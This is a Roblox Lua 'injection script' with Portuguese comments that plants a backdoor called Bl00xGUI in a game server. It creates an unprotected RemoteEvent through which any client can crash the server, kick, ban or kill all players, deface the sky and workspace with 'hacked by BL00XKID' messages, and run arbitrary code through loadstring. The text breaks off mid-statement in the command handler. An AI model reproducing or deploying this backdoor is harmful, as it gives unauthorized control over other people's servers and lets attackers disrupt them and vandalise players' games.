 -- Script de injeção completo e corrigido para Bl00xGUI com IDE

local Players = game:GetService("Players") local ReplicatedStorage = game:GetService("ReplicatedStorage") local Lighting = game:GetService("Lighting") local CoreGui = game:GetService("CoreGui") local RunService = game:GetService("RunService") local UserInputService = game:GetService("UserInputService") -- Função para injetar a backdoor no servidor local function injectBackdoor() print("Injetando backdoor no servidor...")
-- Criar mensagem inicial local
initpayloadmsg = Instance.new("Hint") initpayloadmsg.Name = "payloadmsg"
initpayloadmsg.Text = "Init Payload Received! Loading Bl00xGUI..."
initpayloadmsg.Parent = workspace
-- Criar RemoteEvent para comunicação

local remoteEvent = Instance.new("RemoteEvent") remoteEvent.Name = "Bl00xGUIEvent"
remoteEvent.Parent = ReplicatedStorage

-- Funções do servidor

local function crashServer() while true do end end local function decalSpam() for i = 1, 50 do local decal = Instance.new("Decal") decal.Texture = "rbxassetid://70727201" decal.Parent = workspace.Terrain decal.Face = Enum.NormalId.Top decal.Position = Vector3.new(math.random(-100,100), 50, math.random(-100,100)) game:GetService("Debris"):AddItem(decal, 10) end end local function createMessage() local msg = Instance.new("Message", workspace) msg.Text = "!!!YOU HAVE BEEN HACKED BY BL00XKID!!!" task.delay(5, function() msg:Destroy() end) end local function createHint() local hint = Instance.new("Hint", workspace) hint.Text = "!!!THIS SERVER IS SECURED BY BL00XKID!!!" task.delay(5, function() hint:Destroy() end) end local bannedPlayers = {} local function permaban(player) bannedPlayers[player.UserId] = true player:Kick("PERMANENT BAN - ADMIN ACTION") end local function kickPlayers() for _, p in pairs(Players:GetPlayers()) do p:Kick("ADMINISTRATIVE ACTION") end end local function changeSkybox() local sky = Instance.new("Sky") sky.SkyboxBk = "rbxassetid://1234567" sky.SkyboxDn = "rbxassetid://1234567" sky.SkyboxFt = "rbxassetid://1234567" sky.SkyboxLf = "rbxassetid://1234567" sky.SkyboxRt = "rbxassetid://1234567" sky.SkyboxUp = "rbxassetid://1234567" sky.Parent = Lighting end local function animatedSkybox() local imageIds = { "rbxassetid://169585459", "rbxassetid://169585475", "rbxassetid://169585485", "rbxassetid://169585502", "rbxassetid://169585515", "rbxassetid://169585502", "rbxassetid://169585485", "rbxassetid://169585475" } local sky = Instance.new("Sky", Lighting) for _, prop in pairs({"SkyboxBk", "SkyboxDn", "SkyboxFt", "SkyboxLf", "SkyboxRt", "SkyboxUp"}) do sky[prop] = imageIds[1] end while true do for _, imageId in ipairs(imageIds) do for _, prop in pairs({"SkyboxBk", "SkyboxDn", "SkyboxFt", "SkyboxLf", "SkyboxRt", "SkyboxUp"}) do sky[prop] = imageId end task.wait(0.25) end end end local function killAll() for _, p in pairs(Players:GetPlayers()) do if p.Character and p.Character:FindFirstChild("Humanoid") then p.Character.Humanoid.Health = 0 end end end

-- Função para executar scripts arbitrários

local function executeScript(scriptSrc) local success, err = pcall(function() local fn, err2 = loadstring(scriptSrc) if fn then setfenv(fn, getfenv()) fn() else error(err2) end end) if not success then warn("Erro ao executar script: " .. tostring(err)) end end -- Ouvinte de eventos remoteEvent.OnServerEvent:Connect(function(player, command, ...) local args = {...} if command == "crashServer" then crashServer() elseif command == "decalSpam" then decalSpam() elseif command == "createMessage" then createMessage() elseif command == "createHint" then createHint() elseif command == "permaban" then permaban(player) elseif command == "kickPlayers" then kickPlayers() elseif command